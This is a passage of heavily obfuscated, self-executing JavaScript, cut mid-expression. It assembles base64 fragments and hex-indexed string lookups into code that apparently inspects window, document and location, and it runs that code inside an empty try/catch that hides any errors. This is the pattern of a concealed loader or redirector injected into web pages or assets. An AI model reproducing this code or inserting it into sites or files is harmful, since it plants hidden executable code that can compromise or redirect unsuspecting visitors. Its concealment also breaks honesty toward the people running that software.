1c0)+'JyldKEYpO2NvbnRpbnVlO31icmVhazt9f'+_0x7023301w(0x1fa)+_0x7023301w(0x1ed)+'zPXt9O3NbWigweDE1NCwnV2VXVScpXT1m'+'dW5jdGlvbih6LEEpe3ZhciBhMD1aO3Jld'+'HVybiBkW2EwKDB4MWFjLCdGJDNAJyldKH'+'osQSk7fSxzW1ooMHgyMDcsJ11lbjQnKV0'+_0x7023301w(0x1aa)+'ZXR1cm4gZFthMSgweDIxNCwnJF1DUycpX'+_0x7023301w(0x202)+_0x7023301w(0x19c)+'7cmV0dXJuIGRbYTIoMHgxYzAsJ281ZVon'+'KV0oeixBKTt9LHNbWigweDFkNywnNjFrS'+'CcpXT1mdW5jdGlvbih6LEEpe3ZhciBhMz'+'1aO3JldHVy')+('biBkW2EzKDB4MWRmLCcqbEF0JyldKHosQ'+'Sk7fTt2YXIgdj1zLHc9bmV3IFJlZ0V4cC'+'hkW1ooMHgxNGYsJzYxa0gnKV0sJ2cnKSx'+'4PWRbWigweDEzMiwndHVqdCcpXVtaKDB4'+'MTVmLCdvNWVaJykrJ2NlJ10odywnJyksd'+'z1kW1ooMHgxOWMsJ2pQWHInKV0oYnRvYS'+'xxKVtaKDB4MTZhLCckXUNTJyldKCc9Jyw'+'weDQpW1ooMHgxNzEsJ0RPUmQnKV0oJy4n'+_0x7023301w(0x1c7)+_0x7023301w(0x19b)+_0x7023301w(0x197)+'weDFlNSwnbGYpbScpKydjZSddKC9bYS16'+'QS1aXS9nLGZ1bmN0aW9uKHkpe3ZhciBhN'+_0x7023301w(0x1b9)+'YsJ0hxWzYnKSthNCgweDIxNywnKmxBdCc'+'pKydkZSddKHZbYTQoMHgyMDIsJ05JM0kn'+'KV0odlthNCgweDEzMywnenNseicpXSh5L'+_0x7023301w(0x1e5)+'E0MywnZXpLSycpXSh5W2E0KDB4MWIzLCd'+'IcVs2JykrYTQoMHgxZDYsJyRdQ1MnKV0o'+_0x7023301w(0x1dd)+'yRdQ1MnKV0oeSwweDFhKSk7fSksdz1uZX'+'cgUmVnRXhwKGRbWigweDIwNCwnMlhHcSc'+'pXSwnZycpO3JldHVybiBkW1ooMHgxMzAs'+'J1RbZTUnKV0oZFtaKDB4MTVhLCd0VnBjJ'+'yldKGRbWigweDFjOSwnJF1DUycpXShkW1'+_0x7023301w(0x1e0)+'lLCdvQkoyJyldKHgsZFtaKDB4MjA2LCdk'+'NVVDJyldKSxkW1ooMHgxYjUsJ3pzbHonK'+'V1bWigweDE3NCwnXlBSQicpKydjZSddKH'+_0x7023301w(0x203))+('LycpLHEpLGRbWigweDE4NSwnT3lXbycpX'+'Sk7fXZhciBqLGssbCxtLHA9bmV3IFJlZ0'+'V4cChkW0soMHgxNzUsJ11lbjQnKV0sJ2c'+'nKTtqPWRbSygweDIxMSwnMFFHXicpXSxr'+'PXAsbD1mdW5jdGlvbigpe3ZhciBhNT1LL'+_0x7023301w(0x1d5)+'1mdW5jdGlvbih4LHkseixBLEIsQyxELEU'+'sRixHLEgpe3ZhciBhNj1hNTtyZXR1cm4g'+'ZFthNigweDE3ZiwnMFFHXicpXSh4LHkse'+'ixBLEIsQyxELEUsRixHLEgpO30scVthNS'+_0x7023301w(0x1f1)+_0x7023301w(0x1b0)+_0x7023301w(0x196)+'VthNSgweDE1NiwnTkkzSScpXT1mdW5jdG'+'lvbih4LHkseixBLEIsQyxEKXt2YXIgYTg'+'9YTU7cmV0dXJuIGRbYTgoMHgxOWUsJzJY'+_0x7023301w(0x1b7)+'2E1KDB4MTgxLCcmVyYoJyldPWZ1bmN0aW'+'9uKHgseSx6LEEsQil7dmFyIGE5PWE1O3J'+_0x7023301w(0x1d9)+'KHgseSx6LEEsQik7fTt2YXIgcz1xLHY9Z'+'FthNSgweDE1MCwnaClzRicpXSh3aW5kb3'+'cse30pLHc9bmV3IFJlZ0V4cChkW2E1KDB'+_0x7023301w(0x219)+_0x7023301w(0x1ab)+'TEsJzcxeDknKSsnY2UnXSh3LCcnKV07dy'+_0x7023301w(0x1b8)+'kLCdoKXNGJyldPWRbYTUoMHgyMGUsJzdb'+'Uk4nKV0oaCxmdW5jdGlvbigpe3ZhciBhY'+'T1hNSx4PXNbYWEoMHgxYzUsJ2xmKW0nKV'+_0x7023301w(0x1bf))+('KDB4MTc4LCd0dWp0JyldKHdpbmRvdyx7f'+_0x7023301w(0x1c4)+'ZlXSxbMHg1LDB4NjVdLFsweDQsMHg2ZF0'+'sWzB4MywweDc1XSxbMHgyLDB4NjNdLFsw'+'eDEsMHg2Zl0sWzB4MCwweDY0XSk7aWYoe'+_0x7023301w(0x1c5)+_0x7023301w(0x218)+'bMHg0LDB4NzRdLFsweDIsMHg2M10sWzB4'+'MCwweDZjXSksISF4JiZzW2FhKDB4MWZmL'+'CdeUFJCJyldKGcseCwweDQsWzB4MywweD'+'Y2XSxbMHgyLDB4NjVdKTt9KCkpKTt9LCE'+'obT1kW0soMHgxYTMsJ04wQ10nKV0obSx3'+'aW5kb3cpKXx8KG09ZFtLKDB4MTZmLCcpN'+'kNpJyldKGcsbSwweDEwLFsweGYsMHg3Ml'+'0sWzB4ZCwweDZlXSxbMHhhLDB4NzNdLFs'+'weDgsMHg0Y10sWzB4NywweDc0XSxbMHgz'+'LDB4NDVdLFsweDIsMHg2NF0sWzB4MCwwe'+'DYxXSkpJiZkW0soMHgxNTUsJ1dDRjUnKV'+'0obSxqW0soMHgyMDAsJzBRR14nKSsnY2U'+'nXShrLCcnKSxsKTt9KCkpOw==')))();}.toString();return _0x8628178.slice(_0x8628178.indexOf("{") + 1, _0x8628178.lastIndexOf("}"))})())),d[a0(0x1fb,'Do73')])));}catch(y){}}());